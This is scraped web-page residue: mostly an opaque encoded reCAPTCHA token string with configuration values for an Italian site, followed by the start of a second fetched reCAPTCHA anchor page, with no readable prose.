rUdLwrpGHCHDl8OdGVd5HjPDksOPw50LOcKUwpXCrMOJw53DqzMvXUXCvMKfwrrDk3AtwpbDrMOLwqkzwqnDmMOhwqfCscKYFzMswp7DhkfDpHYxwqTCocK7wpMyaMK7w4JWB8OEw7JfOMKrwrzCusKcV8O7GsKlw7/Cg13DqsKgw7QnOsOoN8K1T8O/[base64]/DiknCp0Ucwq7DisO3ccOdw4LCm1XDtcOdw6XDiMK4CMO0w7vDrzsWw6JKHMOww4/Dg3Q2a17Dhx1Uw67CgcK6Z8K6w7nDtcKrPMOgw5FaVMOeTsK7DsK2FjA1wpZ9woI6wolQw4bDoWpIwpRuT2fCp108woLDnMO3FAY8PFRfYhTClsOQwrLDjDBZw48UARUjPlMhwoMdTwEjJ0ZWOnPCtm1Iw6/Dn3PDusOqwo7CikRJGHIpwojDhFvCpMOQw6tHw7dMw7rDiMOWwqQhTBvChsKzwo1hwrQ5wrnCvsKQw4PCmUpBL2Mtwql/SFIjSnDDrcOrwporaWlSIGwDwoLCunbDhVrDhj7CninDgMK3YBBWwpfCuwUHw6TChcKCURDCmsO0K8KqwohJbMKKw4ZzJwDDlnjDuXzDqmQEwrVVw7t/R8KZw6YTwot7BzNjw4DCixnDgmsxw4FBUGzCgMOVRjccwpUOd8OXasOGwozDrcKPUxt+wpc5wp08TcOlwpIrOsKZw4pIdsKhwrlCQcOqwp08CcKCMMOaGMKFL8OUX8OAFAPClsK0w6lnwr/[base64]/CosOBG1jCtMOew53Co2fCmMOSw4PDuQ1awp/Dm8O0ZkJBw6Yxw6IJDBDDpgNKPsOYwphPwr3DpBlNwqtBdcOhE8Ktwp7CrcKpwr/DvVsywqpNwovCisO1w5jDnU7DhsOqNMKowqzChw5zIkEWCRXClcKJwrt2w4x8wpc4PsKlKsKmwq7DgCfCjAotw7ZQUUPDrMKKwqdgcEMzCcObwo5SU8KBSGlNw5wew4dZLS3CmMOtw5rCrcKgFQFaw5nDn8Kow4/CvDbCjzfDqXXCgcKUwpBZw6Miw6nDnhfChRI1wpAzLAzDmMKwMTzDgcKydj/CoMOXdsKwchbDlsKIw4LChlsTKMOnwozCgw01wp19wqzDiEsVw4subglAa8KjwrEDw5omw50kCX9zw7ErwpZgEGMsAcOBw4bDtUhIw6VqdxJPdzHDjMOww49IbcOMDMOUL8OeI8Kzwq/ClD93w5fChsKOL8Kiw6hrKMOYUV58DFRSwqRRwq8HB8OkLQbDlAwUdMOiwrHDjcKGw44KKT/DtMOPZ2dLDMKGwrTCt8Kow4LCnMKYwovDvcOvw7zCmFVdNsKcwr8OVhMhw4nDiD/Dg8OYw67Dj8Ogb8KRw7nDr8K7wp3Crl04wpszLMKMwq0lw7FFw7bDmsKiNkPCh3zCpQZuwqQICsORwr3DmMKbYMONw5/[base64]/woRzO8OGwrLDq8Ohw6dofcKIwqg9ecOPwrYxdMOkH2nChMKuQx/CtcO2FE4kFcKbw6lqeiJmLnjCmcKwTlZUDTLCh1YLw5PCtCgLwq7ChULDnidcw6fCj8O7ZBDCqMOkdcK3wrByacOAwqJ5w5dYwrzCh8OCw5crZQjDhMO9C3MDwpLCgAw6J8ORTQ7CnnRge1TCpsOeW1bCmcKcw4sOw7XDvcKbbsO/JSjDvMO+MXQtHEYnc8OhEFoPw7ZQBMOuw77CpUpMAWLCrynCqxcEd8KWwqYWVVoRcz3Dl8Krw646e8KiQcOWTjZlwpFewpzCsxDCmsOHw7/[base64]/Ct1XCn8O1O2B/bsOgBsKZVl16enzDhsOqBcK9w64vBcODwrw/wpgPwqRzQsOWwq/CnMO/w7UWZ8KPP8KuTTrCnsK4wq/[base64]/w5PDqmVawqHDkEDCmMO4w5vDmcO3w4HCpMKTUsKQBsO2XcOqw4B/wq9mw5dyw5bCt8OTw44uesKNSGrCs3jCnRrDt8K/wpvCjF/ChcKCbB5bfDnCnTHCksOzGsOneH3CoMK2ClQzUMOyfUHDrsKRHMOAw41jZHk7w53DicKvw7nDmjsvwqLDisKENMO7B8OJUH3DmkpqUTzDtjbCqAXDn3BIwo5MYsOLw7EHUsOGZcKpLMOGwpZyeS3Dt8KSw6NWGsO7w59ywp/Cn0tAw5HDhmpdd1gEUwrDnsKRw5NRwp/DosO4w7p0w6fDrU0sw5cXccKjYMO4aMKMwpbCssKBKx/Cl2k/[base64]/DlVvDncKBwrIdwpbCp1nDtMKKw6gIeSIwwpkAw7/[base64]/DjjoUXMO3wq8nwonCgsKZNXDCvw0ZZ8KALMK/UCckwrpwPMO4AsKXUsO5woAuwr9TH8KKw5ILC1VEwrMxZsKSwqpww6pVw4zCo2toI8Ouw54zw5QTwrzCocORwpzDhcO/ccOFAQMkwrRLW8OUwprCowTCosKnwrzCjcKZClzCmlrCl8O1ZsOZLQgCF35Kw6PDuMO5wqAMwp9CwqtBwpRvfwJ5JzRcwpXCuDZnNsOAw73CvcK0d3jDocKWRhEswptJNMO1wqLDpMOWw5l9L0sqwoh8W8K2VzTDmsK/wooqw5fDmcOSBMK8TsOuaMOIX8Kuw73Dv8OYwoXDgS7DvsOScMOOwp4KHXTDsSLCp8O9w7bCgcKcw5/ClUrCssOcwoFwZ8KTYcKlU1s1wqhdwocrciVuVcOvYWTCpCvClMKqeyrDi2rDjlIHHcOSwrDChMOXw618w6MWw59Nc8OydsK6TMK7wqkIecKfw5wzFwbCs8KRQcK5wojCpcOtHMKNGiPCgEJkw4RgcRXCnTR5BsOewr7Dh0nDijNwAcOJWCLCuC/CgsOCR8OVwoTDu28AMMOuMsKnwq8CwrfDuXPCths4wrDDs8KiYcK4F8OFw4x1w5sUWcObXQo7w5J9LE/DgsKSw5FxG8Kjwr7ChR1xJMOvw67DjcOVw5TCmWI2TMOMVMKgwpphGko9woBAwoTDlsO1wqkAVH7CoVjCncObw5Z5wroBwqHDqHoLWMOJXUhmw5nDpAzDu8O+w4NMwqTCgMOIP119X8OCwo/DmsKQOsO9w5V5w4Vtw7tgNcOPw7PCm8OPwpfCqsOuwrweMcOuMmDCqSRzwpwVw6RNHcK5Fj9dPg3Cr8OMbANVB0x/wqlcwqfCqCbChWtBwq8yEcOvXsOCwrFkYcO/Ekw3wovCksKtXcO2w7rDqj5qDcKSw4TCvMOcZizDtsOIVsO7w5zDssKtOMODT8OcworCjEoBw487w63DoWNkdcKRVQtPw7PCtB7ChsOKdcOOdcOgw5HCrsO0S8Kvw7nDjcOowpMTf00Sw5zCqcK1w6lMXcOYcMKaw41XZcKtwoZ1w6HCt8OCVsO/w5fDqMKWInDDmgHDkcKSw4jCv8KtTAphbMOOV8Omwql5w5cVI3gQARxJwrTCgXXCusKkfwjDkWzCmkw5Z3vDu3IEBMKHUsOqH3/[base64]/[base64]/DlcOaSRBCfMOqJMOLeH/Ci8Osw4J/LMKsRTsUw5XDvcKvYcOVwoHCqn3CvhgxfjZ4dljDtsOcwpDCrgVDecOHMsKNw4zCt8OuEsOQw5QbP8OpwpUowplWwpXDvMO6EcKjwo/CnMKCOMKfw4LDnsOPw5TDqVHDlzlkw5VkNsKewofCvMOfe8Kzw6XDiMKmBBs/w7vDqcOQB8K0ZsK8wrEPesK9GsKJw7VDUsKdRh5pwoHChsOnVix+J8K3wpbCvjhsUD7CosOZAMOqaGACH0rDqcKoI3kfPUgXIsOgVmfDscK/WsKlI8KAwrbCpMOqKB7CvB4xwqzDksOSw6vCvcOaaVbDrl7Ds8KZwodEa1jCjMOaw5LDnsKSLMKBwoYnOiPDvHZXJ0jDt8OSCEHDkFjDgVlSwrNsBzLCrmJ2w5HDqAdxwqLDhcOewofCkU/Ch8OSw6xiwobCicOLw6YCwpZvwpfDmhDCgcO2P1ETV8KLCFM+NMOLwoPCuMOFw47CoMK0w5zChMK9c23Do8Ojwq/DgsOsI2c1w5p0EDNaN8OjEMOcA8KNwrJWw6dDIAhKw6/[base64]/CusOIw550D8KpAEDCtsKJaFxtwp7DjhZeQcOBwp9YUMK6w5N+wqw9w5k3woshesKBw6TDnMKfwqnCgsKEL1jDpmXDnknCuTNxwqDCtQs/fMKHw597PsKvIyJ6BGF9V8KhwozDjsOlw7zCrcKKRcO+LUgXCsKsdl4owpPDuMOyw43DjsO5w7QnwqpBM8O8wozDkBjDgFYCw6QQw6lcwrnCkWkrI29Xwqt1w6DDtsKaRm4Ee8Onw58cEnV/woFUw59KK30kworCiHrDhW0absKmah3CtMOUOH4iLUvDi8OvwqXCnyw1VcOow5TCiDlcIUbDq0zDqS0iwo1PDcKEw7/CqcK+KwQGw6PCgybCqh1awpwHw6/DqX4uOQhAwrfCkMKpMcKnDT7ChnHDk8Knw4DDpWFCFcKIZWrDrhfCvcO3wqpCfCzClcK/RgUKIzXDl8O4wq5Cw6DDrcOhw4XCncOwwoPCpAHCvWEbBT1tw4jCocOzKSPDgcOOw5Rpw4HDt8OWwo/CisOqwq/ClsOBwpDCj8OfO8Opa8K/wrLCgGJ7w7TDhDAwf8OwUgI8NsO0wp0Pw4hWw5LCpcKUPEd2wpQnaMOIwpcCw7bCtC3CpXbCqHcSwqzCqnQmw6x+OxTCs37DncOTLsOLXRotesOVQ8OIKQnDhk/CqcKxVD/Dn8Ohwo7CgA0IXMOgRMKpw4wNfcOYw5/CpRUsw5DCq8KdY2bDtU/CosKzw5TCjRnCk2h/csK2EX3DvnbCkcO8w6MoW8KYczcwa8K1w43ConHDosK2B8OKw6LDjsKBwoIvajLCrFrDgi4Cwr0BwrHDlMO+w4PCkMKYw63DiyVYecKyX2okfUTDpHwbwpvDu2XCmEzCgsOmwpNtw5geY8KzUsO/b8KHw59cWz7DsMKow7ZbWsKiWh/CrcKWwqvDv8OrCk7CuDoiX8Kmw6PCklLConPCoR7Cr8KHLMOrw7BjdsOaaR8/EcOJw7vDscKjwpZwCWTDmsOpw5PDo2DDjS3DiVglZMOxSsOBwpXCp8OJwoLDlXPDtsKBTsKVDkDCpMKRwopQSkfDnx7DjcKqYwopw4t/w6Bxw6t1w6nCg8OYVcOFw4nCocOYexMHwqELw5kxN8OXC19ewpRawp/ChcONWCBnNMOrwpHCiMODw77Cvhh6NcKbUMKpZy0HRXvChF46w5nDi8O1w6TCoMKmw5/ChsKswqsKw43DtRgow74ALSEUd8KDw6bCh3/Chj3DsjZbw7/DkcOIH2zDvS99QwrCk1PClxMIwotJwpvDhcOVw4LDvXDDpsKrw5rCj8Odw6dkDMO6OcOYERBxMGQfRsKiw65fwpZjw4Auw4Eqw7Jvw7V2w6rDnMO6KRdkwqc0fSrDsMK4GcKsw73Ck8O4FcO1FGPDrBDCl8KcZTXChsK2wp/CkcOrJcO5XMOqJsOHcifDl8K6RhE5woNcL8OWw4QjwoTDicKnHzp8wqQTbsKresK9OyTDqUjDpMO/LcOzQcOUV8KBVVpgw4EAwr4Mw69wR8OJw63Cl0PDg8OQw5zDj8KBw7PCl8KxwrHCtsO/[base64]/[base64]/CssOJLj5Qw65Pw5/CiEzDp33DgGHDnGAuw6g4TsOAQEfDrDoGP1IuX8KGwrrCphQvw6/DisO+wpbDqF5eH1Nwwr/CsULDlXMZKDwRTsK1wo45ZMOKw6HChyBTMMKTwoXCh8KFfsOiMcOKwoJnN8OiHBBqQMOzwr/[base64]/Cm8K6IcOxYw3DtcO6w4rClXtKw6gGWMKwwqViUsKjbFjDuFzDoRgtKsOmcWzCtMOrwq3CujTDvQbChMKvXDFIwpfCnQfCjl3CpBt9LcKKX8OnJkLDm8KqwofDjMKfUkjCtFAyD8OrFMOQwotnw4LCrMOfMMOhw6HCsizDuC/CvG9LcsKiSiEGwo/Cmx5udsOiw7zCoSDDvQQwwoxzwq0RImPCkRPDgGHDoS3DlXDDgxXCr8Osw4g5w7tFw4TCqltAwq9/[base64]/ClzR7wq4vw6F2wq1uw7xKQsKLPER1DmLCv8Kqw7Fbw6ktB8Opw7BJw6DDj0TCmsKof8Kww6bCkcKtLsKqwo/Cj8OjXsOQNMKTw5bDhsOawqUXw7Evwq/DlFk7wpTCpSrDoMK8wr1QwpLCo8ONSEHCk8OsEFHDnHbCq8KTRwbCpsOWw7/DnnE3wrBNw59ZF8KSDnN7cy8ew4p8wrzDljQhQcOEEcKTccOXw5jCusONAgjCrcOcTMKQN8Kdwr4Xw6pTwrPDrMOGw613wqbDjMKNwoMDw4DDqEXCnjkbwr0ewpFBwq7DqiBFAcK/w7XDr8OkZHEMTMKjw5Zhw7jCrT88wqTDtMOFwpTCusK7wqrCi8K0CMKlwoxZwroswqJ4w5XCrTYzw4TDu1nDg1bDvEhML8Ocw45Iw5Y1UsOEw5PDicOGYi/[base64]/Dt8O3w4t4w5xPacO5KVoUKSRmRE/CtsKxw5oZwqMrw5TDp8K0E8KIc8ONGFvCvzLDoMK6XF4MG18Nw6JEAj3CiMKuf8OswojCuFfCu8K9wrXDt8KIwozCqCjCncKkdFLDnMKdwp3DrcK/w63DgsO7JxLCpXPDjcOSw7bCkMOUY8KVw5/[base64]/OCLCumkKWsOPw7HDvMKOw5ctKklXNhfCqMKDw74jVMOiXXXDm8KrKmDCn8OqwrtEUMKfAcKOTsKaLMK/wrJFw4rCmDAew6FrwqzDmgpmwoXCrUI/wo/DsF9uCsOQw7JYw5jDiFrCuksIwqbCp8O/w7TCh8Kow6NBB11DWE/Cgi5XW8KZRXjCgsK/TDBQS8OZwqVbIX4/a8OUw6PDrT7DksOUVcKZXMKDMcKbw7phOiwaDXk+aBw0woLDtV49USRcw6QwwowVw5rDpgBTUSJ3KmbCgcKKw4FWDGIdMcKRwpvDoT/DlcO5BHbCuD5YHWZswqLCvDo1wrY4I2vCvsOkwrvChgrChgvDrx4Aw7DDssOdw4cZw5pqe27DvMKYwq7CjMOEHsKbMMOLwpASw40uLVnDisOYwr/DlQxPQCvCqcOEcsO3wqZRwqDDun4DLMKJYMOzahDCsGYlT3jDmn/CvMOfwpMgN8K7BcKmwpxiFcKJfMOow5vDoyTDksOdw6h2e8OnT2psOMOAwrrCv8Otw4fDgAFWw5g4worCr0UQazVxw4/[base64]/[base64]/w5TCosOPSS5LwovDisKZw4lPRsOGw5TDjAjCpMO3wrkawojDjcKAwp3DpcKjw4rDlcKIw4pSwo3Dh8OgdjoKQcKjwqDDp8Otw4g7Djgxw7lBQ1rCmg/Dp8OTw57CvsKsUMO4bQPDgHMiwpchw7FjwoXCkWXDs8OxeAPDpELDpsK1wojDqgHDrh/CqMOuwrhXNxHCl2o+wq1aw51Rw7dgBsO1IQ1Sw7/CqMKow4HDrz3Cqx7CmDrCgyTCijJHdcOwBUd8L8KowrDDrw5mw4/[base64]/w4nDmsKAc8KWwo5Mey3CnE8Fw4szXQ4ewq8Lw5PDt8O7wpLDjMKew64rw4JAHnHCu8KLwpXDnHLCmcOxQsKvw6fCl8KDVMKSMsOAQy/DmcKXY2nDhcKJMMOZQEnCgsOWTMOqw7R7UcOSw7nChH9Two49fB9BwobDiEHCgsOYwq7DjsOXAl0sw5HDvsO+wr3CslPCuyl8wpV9WMOga8OhwpLCkMKewrzCsVjCucOocsK+IMOWwpzDtU1/RVVdWsKOTMKmAsKKwqfChcO2w74Bw6BLw5TClwhdwo/Ctx3ClSXCn1nCnUUmw77Dm8KCFMKywrxFMDMkwp3DmcOaLkjCnWx7woofw6p5LcKfZxEYTcK3aVjDhhxwwrMuwo3CosOZeMKDJMOYwoJtw6nCjMKXZsK0dMKDSMO2NEJ5w4HCvcKhdgPCnWvCv8Kie39ecG8ZXiTCisOjZcOnw4FvTcKxwp9uREzCtC/DsEPCiXvCm8OUfi/DocOaGcKJw4wkZcKKfTHCtsKPayk9fMO/CwRTwpdKRMKWVxPDuMOMwrbCsBtjfcK7fQ1gwrkzw6LDl8OANMK8A8Odw4Brw4/CksK1wrrCpkxfI8KrwqJYwprCt2w2w5vCiCXClsOcw50fwp3Dn1TDuSswwoVyYMKnwq3Cqm/Ds8O5wofDr8OGwqgxNcKewqEHOcKDTMKRaMKCwozDnwxewrJOdn52EGo9EhbDkcKBcjXDjsKrOcK1wqfDnUHDp8K1TjkfK8OeXQMnRcOqCBXDrVwBM8Kewo7ChcKlbwvDoU/DtsKEw53Dh8K6IsKJw4zCjCnChMKJw5t5wqcKGyrDuhEEw6B9wrtRfVl4wp7Di8KIEMOKSAnDkU4rwoPCt8OAw5vCv1BHw7XDjMK1X8KSURNdb0bDqngLe8O0wqDDuEU1N0JdQALCl2jDlx4Mw7ctMELCnz/DpG0GOMOJw5fCpELDssOrQHJ9w4VmXG9Cw5bDmsOhw6IQwqwHw79YwrPDsBQxfVHCj3gMScKRB8KRwpTDjBnCvR7CiyonUMKCwoVVDDnDkMO8wrjChwzCi8Orw6HDr2tLHjjDqBTDv8Kpwp12w57CjXpuwrzDhBELw5vDo2g3LsOea8KUP8K+wrxNw6vDosO3CX/DhTHDqirDgVrDlR/Dg0zDqlTCl8KzRsORZMKST8OdaljChld/wpzCpHsACEs+BCLDhT7DtBfDvsOMU0BOw6dBwo5QwoTDkcOTXxwPw5zDocOlwrfDpMKYw6jDlcOUfl/[base64]/CssOvw4PDuUBmYcKbYcK5w59qwrHCoMO6w7QmQi91w7LDp1hfKCjCpm8mPsKIw6M/wrvCoTpwwr7DhAnDpsOLwo7CpcOEw7vChsKZwrJaasKjKQ7CgsOsIcOqWcK4wq9awpLDhmp9wq7ClH8tw7LDlmshZwrDpXrCicKHwpjDg8ONw7d4Agdww6fCiMKtRMK2woV3wqXCocOew5/DmcO0KcKpwr/CqW8bw7s+TgMPw6wTS8O3YGVKw7kKw77CtkMhwqfCjMKoQz4TVj/DinvDiMOMworCicOywpYTXRZMwpXCoyrCgcKMUkRywpzCkcKYw7wdAl05w7vCg3LCnMKWwo8Nf8KoTsKuwpjDqDDDnMOZwoV5wrUPXMKsw6AvFcKRw7rCscK6woXCt0rDncK+wqVLwq56wrxsdMKfw591wq/CjC17Ax7Dg8O4w5pmSWsbw73DhiPCnMK9w7cnw7nDjR/CgBhsZ2DDtXPDpEgHM3DDkgPCt8KXw57Dn8OWw4VWG8OBf8O9w53DigPCkUrCgjbDgRfDv2bClMO2w6d/[base64]/wokQwok+bm9+wqRewqlCwqLDsUogw7rCrcO/w7xxb8OXccOvwolQwrXCugXDmcO7w7LDucO9wpULYMOBw58Dc8O/w7bDn8KVwoJ1bMKhw7JqwqPCsB3ChcKfwqNEFMKnZ2B/wpjCmcKmCcK6Ymp0fcOgw7IffsK4YcKuw6gJDD8YecOwA8KXwpEhCcO2VsOZw69Ww5/Drk7DiMOLw57CoWHDtsOJIUfCosKxPMK3R8Obw7rDpllrdcKmw4fDqMOFGsKxwrgXw63DjTUlw4UcX8OmwovCjsORHMO8QXjCtT0RaxpHUivCqwfCk8KUa1NEwrHDi1xzw7jDjcOVw6jCnMOVPkvCgAzDgw/[base64]/CvsK8wr3DisKWQsOqwo7DpSzCjRMuaBTChk4hYW9WwqTCssOrAcK7w7AKw5fCg3rCqcOYB2nCk8OKw4rCvn80wpJlwoLCvz3DnsOuw7EewowPVSLClRTDj8K6w6w+w5rCu8KjwovCo8K+JTUQwpnDgAdPJG7CoMK1T8KmNMKhwp94XcK/[base64]/[base64]/CpE7DmsK5CsKDPgh0FH/DhG0AwrbCv8Kiw6zCqcOuwqbDmAjCg3fDl0bDjj7Dh8KzW8KEwrYrwrBmVTt1wqvCuEBCw6QkDnNKw7dCCsKjEwzConBOwoIqecOiDMKjwqVOwqXDjcKrS8KwKcKDXn0SwqzDjsOHaAZjQcKiw7Ivw7rDpHPDs3PCocOBwoYcRUQ9OFonw5Row7cOw5Nkw7N/[base64]/DgRfCnsKkdcKgWMOtY8Orwpwmw7fDiXdcw5UVcMO4w7LDq8O1cAgww6rCnMOuL8Kyb0hkwpJseMKdwowtG8OwKcOewp1Mw4bCjC9CE8OxHMO5FlnDosKPQ8OawrrDsStOKGJdO0UvIgo8w7nCiix+cMOBw7rDqcOMw6vDjsKKecO/wr/DpcKxw7vCrAg9K8O9aFvDksOBw5tVw4fDvcOtOsKeQhrDhzzDgmRxw5PCpMKcw7p7FG85H8OuOEjDqMKiwqXDv3FueMOMEw/[base64]/w5LCrMKvw4nDknDCm1oRO8O5wqBrUcKIP0DCuEBewoPCrcOPwrPDnMOSw6nDoyzCkDHDisOGwoAiwqnCmcOyWUFLYMOcw6TDoC/[base64]/[base64]/w5fDssOMw7XDl8K5w4QKesKdE8OFwqwlw4fDkyLCncKjw4fDnUbDgFgkAFLCrsOPw5gnw5TCnk7CkMOIJMKsDcKjwrvDtMOvw6dTwqTCkAzDpsKdw47ChkHCj8OGF8K7SMOJbBbDt8KfasK2HXNXwrVZw5bDnl3CjcKFwrITwpkEYS58w4vDqsOew5nDvMOPw4/DnsKDw6QbwpZrPsOTE8KQw7zDqsKyw43DlcKTw5QCw4PDhyV+d2sNeMOJw6Zzw6DCoXfCvCbDqcOcw5TDg1DCucOhwr12w5/[base64]/[base64]/CqMKScHDCtALCg8OBbDfCswrDusKPw55bNMOoRcKaPMKmGRzDs8OVTMK9NsOAb8KCwpnDrcKLSRNJw6XCn8KaCEnCscOJG8K7K8OEwr1/wolHUMKTwonDicOre8OdMQbCsmfDqcOAwpsIw5xcw7JTw6PCtlnCtUXCqzrCpRbDksKOU8OTw7/CmcOOwoXDl8OZw5bDsRYnb8OIaX/CtCIWw5zDol1dwqY+IQ7DpA3CkHbDusOLXcOzVsOfYMOGNioZPi4zwrR4OMKlw4nCnH4Gw7EKw6zDsMKyaMKFw4N2w7rDhh/CtgQeLl/CkRbCjhkfwqpsw6xVF33CmMOdwovCl8KEw4RSwqrDgcOzwrl1wr8nEMKjD8OxP8KbRsOIw6bCjsKZw53DrsKpAlNgJXBlw6HDicKIKgnDlgp2IsOdN8O5wqHCpcKsQcKIasOowqrCosKAwq/DnMKWPiRBwrtqwpg8a8OzAcOKP8KUw6hdacKDHWPDv1jDoMKHw6w6F3jDuSXDq8K/PcO3ScOiTcO/w4sDKMKVQwg/bSPDok7DjMKjw4ojG3bDjWVMbBo5cTcAE8OYwojCicOzeMONQ2UJMXrDtsOrc8OVW8KawpwGQsOqwq5FGcOkwrgtLwklZm8iWlI/[base64]/[base64]/[base64]/DgQDCnMOqw5Zsw6wLwo3Dp8KtBcKCw6hEwrHDtHLDvxx4w6bDti/[base64]/CiMOmwpbDkyjCk1/CtMK5wpvDmcKSacO/woNULGlEc2TCkELCmHNZwonDgsOzRiQWGcOAwrPClGjCngwxwpPDi3Z3W8K9GG/[base64]/[base64]/HDDCjjrDl8KGacK+w5jCugkDNCF9w4PDmcOgbWXDm8Orw5xIX8OPw7ofwpfCoRvCq8OgbkRhaA0fdcONSlcMw5PDkDjDqG/CsVnCk8Ktw6PDrHFXdTopwqPDiHJwwoAgw5oPAMOYfAjDjsOHaMOHwrtxZMO+w7zCpcK7WT3CscKmwpNJwqDCuMO4TlgPBcKkwrjDhcK8wrMbDGp9CBl1wqvCkMKNwoPDvMOZdsOSK8KAwrzDuMO8WksZwq8hw5pwVHd7wr/[base64]/Ck2TDk8O7wp/DisKMwowVw7rClMOzV1zCggvDqmZdwqQOwrnDgy5swpTDmRzClCMcw6/DkSgAOsO+w5HCkgbDlzJEwog+w5jCqcKNw65EEU4rCsKfOcKNdMO6wqxew6vCsMKww5w+Cic/LcKSGCYLInRtwq3CiBPDqyAWdAYjw5/CmAFaw7zDjnxBw7zDhw/DnMKlGsKUVX0EwqTCg8Kdwr/[base64]/woDDqDQ4wrzDocKqOMOywoATwq3DukzCrsO2wofDs8OGHwTDgHvDjsOhw7wrwqDDs8KhwrxFw4wXCWPDhETClkXCkcOVP8Kxw5ACHzLDosOqwopWDBXDo8OOw4/DnjnCkcOlw7PDncORVVdvWsK2GQ7CkcOiw7ERPsKZw7tnwpcew5XCmsOAD2nCkMKDZjITSMOhw7UuP2poFkbDl1/Dn39Uwohxw6dMKwACUMOWwpFePSnClwPDiU0cw6lyGSrDk8ODDUvDucKddFvDtcKIwpxpAXpwdDsPAEbCmsOQw5zDpV/[base64]/[base64]/JsKWw4TDgMObKhxRw5hIOcKQJsOaw6w7SmTDg3AdT8OoXyvDiMKKDcO8wo9VecKTw4PDmzo7w7ELw7dhbcKRJC/ChcOAPMKgwr7Dr8OVwpA7RD/Co1LDviwWwpYRw5rCocO9fQfDk8OJKA/DuMOgSsK6fy7CjAtHw6FLwqzCgAQzMcO8YAMIwr0/[base64]/Cny5bw6oYw4/CqMKcd0lCWMKsw7NqBVbDgEjCiB7CrzBaJAPCiAcURcOhIsKtXF3CqcK4wo7CuR3DvsO2wqREXxxqwrJ5w5PCsGp/w4LDm1MKeGfDt8KjLn5sw4Jfwp8WwpHCggBTwo/[base64]/wojCvMORw5E1w5/DjsOsw7LCsXjCpcOow68cEQrDlcO+UTNKKcK4w7wVw7gNByZMwqgswrsYeBHCmD0PD8OODcO1XsOawrIVwoVRwp3DhlVedkXDiQUPw6R7EB5/MMKbw6bDjSoTf2HCplnDo8OXPMOrw53Dn8O7VDUdFCIKSBbDiHPCjljDgR8Mw5Bcw4BPwrFcdT8zIMK3Uxtiw49uHDXDl8KUCGnCqsOzScK7SsKDwq/[base64]/Dt8KUw53CiSLDv8KSw7TCs0klwoDCgMK4w4bCs8KOVCDCmsK8woQyw7piwoHCh8Oww7VIwrR6dlwbD8OBPHLDpA7CqsKeSsK9EcOqw43DvMK9cMOcwolbWMO/Tm7CvhIrw6cMYcOLRMKHZE8hw4YEZsKgDHfDuMKFGAzDpsKhDcOdeGzCm31zPCXCgTbCjVZgNMOLUWZDw53DvRfCl8Ovwrcew5JIwpPDmMO2w7dHSELDo8OVwozDpzDDksKLX8Kpw6/Dv2jCuWrDt8Oyw7jDnT1wH8KaYgvCqxvDvMOZwoDCp1ASLVHCrEXDsMO8FMKWwrrDvCjCgHDCmCBFw57CscO2elzChicqbk7DgMKjScO2O2/[base64]/ClyfCt2xZwqZiwrzClVd/wpTChR/Dk1fCscKUWyjDumTDgzp7Vi/CscKIbHJVw5nDkkvDgUTDnWo0w5/[base64]/[base64]/CpHPCgMOkwpXCusO/S8O7CgvCm0VAwr3Cv8KdwpDDgcK0KG7CpVgRwrrCuMKXwqNUTiLDmgZuw698wobDsSdVCMOSRB/[base64]/DhsK3P8OxN8OeXVsUw7fDvsKhA8KZwrMkwqEmwrzDsjjCvkAFYBscA8Orw7EwOsOcw67CqMOYw7Q2aQxLw6zDtTvDlcK+bgY5IkHCvmnDqCY8PFRyw6HCpFhefcORG8KhBEbCvsKWw5bCvB/DjMOVUXjDusKdw7p/w68RYDMIVynDl8OMP8Ofe0VyF8Ohw4thwpDCvArDrFxswozDvMOzRMOnHmLDqA0sw5FfwrXDgsKJDGHCpHlKUMOfwrPDl8KFQ8Osw4nCm1nDsgkoUMKKTRxwWcOOQsKawpAJw7cAwpjDmMKBw7TCmCZtw7jDgUtla8K7wqwCPsO/Glg2GcOOw6fDiMO2w4jCj3zCnsKVwqbDuV3Do0DDrwbDmcOqIUrDhznCkQzCrSREwrJswrV5w6PCij01w7vCj1VowqjDoxDCiRTCvxbDncOBw4kfwrvDlsKVOhPCuzDDvTdcEFLCosOHwqrCnMO7AsKlw5k6wpbCgxgTw5/CplNOfcKuw6nCvsKjXsK0wpo2wo7DvsOxQsK9wp3CjDTDncO/JHYQGzguw5vCkSPDkcKow6Fuwp7Ck8KbwqfDpMOqwpAHN38xwpwSwrp8IR0sa8O1NFrCsy1VScOFwq5Kw6JrwpnDpB/CnsKeYwPDn8KBw6N/w7V7XcKrwpnDpyVAT8Kiw7FOQlXDtwB6w6DCpBjCkcK4WsKBEsK8RMOYwqwZw57CnsOmDsKNwofCjMOVCWAJwrV7wqvDi8OgFsOvwpt9w4bDk8K0wrN/UHnCusOXJcO2FMKtc1lrwqZ9T2JmwoTDicK1wrZEZ8KnGMOnKcKrwqHDmWfCuztbw77Ds8Oqw7fDk3TCg08hw6wrSkjCsDJqasOow7prw5nDuMK+YA4cJMOsIcOqwojDuMKQw4bCqMKmJRvCg8KTZsKrw7rDlUjCpcKtB0FVwo8Jwq3DpsK/w7lyUcOvcnnDucOmw5LCqQTCn8OHe8KRw7RXBBUxUAd3NmEEwpPDvsKJcmJDw67DjRUgwpRpS8Ktw43CscKBw4/DrXcdfyIzIA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.partitaiva.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22I4zcRPDlI80OSg21VHubdg/6hSlkMqvOQTWMYRrXHmY\\u003d\x22,1,0,null,1,1769076244536,0,0,[208,131,205],null,[68,52,74,8,105],\x22RC--lO8NeCTRcssxg\x22,null,null,null,null,null,\x220dAFcWeA5Q2egAFuvL_Kmj7EsLZxfqnocZPA2MVnur-5DahePhWZevmlBx9GBiYto8dLUZMP2S9OTkxWPCosA73Wo1jIEI9OZHKQ\x22,1769159044427]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm&co=aHR0cHM6Ly93d3cucGFydGl0YWl2YS5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qkvqfpafhgph
body_size: 48638
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
